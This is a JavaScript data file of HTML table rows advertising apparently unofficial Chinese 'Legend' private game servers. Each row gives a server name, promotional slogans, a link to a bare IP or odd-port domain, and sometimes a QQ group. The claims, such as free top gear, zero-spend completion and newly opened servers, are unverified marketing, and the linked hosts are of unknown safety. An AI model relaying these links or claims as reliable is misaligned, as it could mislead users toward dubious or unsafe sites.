adlistData[870] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yzwy.zsf06.top:88/9pk/' rel='nofollow' target='_blank'>全屏火雨宇宙未央</a></td><td>◆全图无限怪◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂送吸怪</td><td>╋全屏火墙╋全屏火雨╋全屏吸怪免费送╋<font color='blue'>-推荐</font></td><td>倍攻神器单职业</td><td><a href='http://yzwy.zsf06.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.69.108:8062/' rel='nofollow' target='_blank'>【蓝鸟大陆①季】</a></td><td>◣特色三职业◢</td><td class='r'>12月18日/☆通宵推荐☆</td><td>①图③专属</td><td>超爽━专属有点东西━暗黑超极品━看介绍<font color='blue'>-推荐</font></td><td>▃长期更新▃</td><td><a href='http://124.248.69.108:8062/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://oldgame.cc/185.html' rel='nofollow' target='_blank'>185玉兔经典好玩</a></td><td>传奇玉兔狐月神龙</td><td class='r'>12月18日/☆通宵推荐☆</td><td>轻变怀旧三职业</td><td>独家玉兔复古时装生肖月灵超猛耐玩<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://oldgame.cc/185.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.49.144:345/' rel='nofollow' target='_blank'>█轮回神器合击█</a></td><td>██首站首区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█全满通关█</td><td>倍攻█武盾█神器█专属█道盾█星王█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://110.42.49.144:345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yhwy.zsf07.top:88/9pk' rel='nofollow' target='_blank'>全新未央全屏火雨</a></td><td>◆全图无限怪◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂送吸怪</td><td>╋全屏火墙╋全屏火雨╋全屏吸怪免费送╋<font color='blue'>-推荐</font></td><td>倍攻神器单职业</td><td><a href='http://yhwy.zsf07.top:88/9pk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/rxxy/' rel='nofollow' target='_blank'>█▅▃▁热血西游(新篇)▁▃▅▇█▇█</a></td><td>█▅▃▁剧情专属(神器)▁▃▅▇█▇█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█首发█独家单职业</td><td>█▅▃▁千倍爆率▁０充通关▁新颖任务▁大陆探索▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>合区╲不关首爆</td><td><a href='https://ggzy.xb80hf.cloud:1888/rxxy/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月18日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月18日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww3.crrk.cn:6613/' rel='nofollow' target='_blank'>射雕</a></td><td>五大流派</td><td class='r'>12月18日/☆通宵推荐☆</td><td>╲佣兵奇遇╱</td><td>暗黑◆特色◆剧情◆沉默◆专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww3.crrk.cn:6613/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月18日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:888' rel='nofollow' target='_blank'>㊣風雲神器合击㊣</a></td><td>变态合击㊣首区㊣</td><td class='r'>12月18日/☆通宵推荐☆</td><td>㊣６０米打通关㊣</td><td>专属合击㊣炫彩神技㊣终极全爆㊣道盾合击㊣回味经典<font color='blue'>-推荐</font></td><td>上线送沙城献</td><td><a href='http://43.249.195.50:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://cxvasdwqe7744w.asia:64006/' rel='nofollow' target='_blank'>新版１．７６精品</a></td><td>全网首发极品+7</td><td class='r'>12月18日/☆通宵推荐☆</td><td>沙奖保底8085</td><td>★低消费★只有肯花时间免费终极不是梦★<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='https://cxvasdwqe7744w.asia:64006/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.213cq.cn:26888/' rel='nofollow' target='_blank'>专属魔神佣兵██</a></td><td>暗黑魔兽沉默专属</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██████</td><td>被动伤害百倍触发█宠物无限成长██<font color='blue'>-推荐</font></td><td>千件首爆佣兵</td><td><a href='http://www.213cq.cn:26888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.66.37:9598/' rel='nofollow' target='_blank'>200个超级大陆▊▊▊</a></td><td>沉默暗黑神器▊▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>单职业无限刀迷失▊▊▊</td><td>魔改▊百个大陆▊百种BOSS▊百种专属▊简单易懂▊<font color='blue'>-推荐</font></td><td>十万爆率满地爆▊▊</td><td><a href='http://124.248.66.37:9598/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://lsyx.4gg2.top:888/' rel='nofollow' target='_blank'>乱世小哥无限刀</a></td><td>◆刀刀货币◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>０茺畅玩◆必全满</td><td>白漂一切一货币.零充全满到终极！<font color='blue'>-推荐</font></td><td>赞助挂机免费</td><td><a href='http://lsyx.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:1808/' rel='nofollow' target='_blank'>青龙沉默</a></td><td>复古单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>【一切靠打】</td><td>◆◆　最、后、的、净、土　◆◆<font color='blue'>-推荐</font></td><td>首战●首区</td><td><a href='http://45.251.9.20:1808/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xlfg.4gg6.top:888/' rel='nofollow' target='_blank'>仙灵复古三职业</a></td><td>三职业神技首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>自动挂机回收</td><td>全网独家三职业伤害体系。每个职业都能让你溜到停不下来！<font color='blue'>-推荐</font></td><td>白漂赞助可打</td><td><a href='http://xlfg.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xmyms.zsf08.top:88/9pk' rel='nofollow' target='_blank'>明月复古迷失</a></td><td>散人天堂稳定</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂0氪可通关</td><td>自动捡物◆自动回收◆自动挂机◆奇缘迷失<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='http://xmyms.zsf08.top:88/9pk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.57:3466' rel='nofollow' target='_blank'>鬼斧神器</a></td><td>上线全屏吸怪</td><td class='r'>12月18日/☆通宵推荐☆</td><td>独创命魂系统</td><td>█装备狂暴激情版█看脸服█散人的天堂<font color='blue'>-推荐</font></td><td>遗忘迷失沉默</td><td><a href='http://43.241.18.57:3466'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9019/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9019/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月18日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1218dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1218dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/9jtw1' rel='nofollow' target='_blank'>九界天问●暗黑</a></td><td>《 320大陆 》</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑●鉴定●宠物</td><td>全屏割草，全屏宝宝，超强魔次<font color='blue'>-推荐</font></td><td>█全屏魔次█</td><td><a href='https://jy.100cqz.com/9jtw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０原始公益复古</a></td><td>回到2003年</td><td class='r'>12月18日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/syws/' rel='nofollow' target='_blank'>神佑无赦无限刀</a></td><td>０充≥１００％速</td><td class='r'>12月18日/☆通宵推荐☆</td><td>不花钱也牛Ｂ</td><td>█超超超超超超超超超超超超超超超超变█<font color='blue'>-推荐</font></td><td>超变单职业</td><td><a href='http://103.192.209.87:1111/gg/syws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/' rel='nofollow' target='_blank'>＜　沉默　＞</a></td><td>＜　首战首区　＞</td><td class='r'>12月18日/☆通宵推荐☆</td><td>复古专属沉默</td><td>专属沉默█装备保值█挂机█散人天下<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sgdb.4gg9.top:888/' rel='nofollow' target='_blank'>屌爆三国无限刀</a></td><td>上线送刀刀货币</td><td class='r'>12月18日/☆通宵推荐☆</td><td>Ｘ零充毕业Ｘ</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>上线无限打充值</td><td><a href='http://sgdb.4gg9.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:85/' rel='nofollow' target='_blank'>神魔之爵</a></td><td>佣兵十一职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>十二星宫</td><td>《剑鞘修炼》《养蛇系统》《奇经八脉》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:85/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://s13377s.76dj.pw:25555' rel='nofollow' target='_blank'>召唤老魔第五季</a></td><td>三职业全屏地钉</td><td class='r'>12月18日/☆通宵推荐☆</td><td>精品全天推荐</td><td>※新版首战首区※1.76复古耐玩※零充毕业<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://s13377s.76dj.pw:25555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
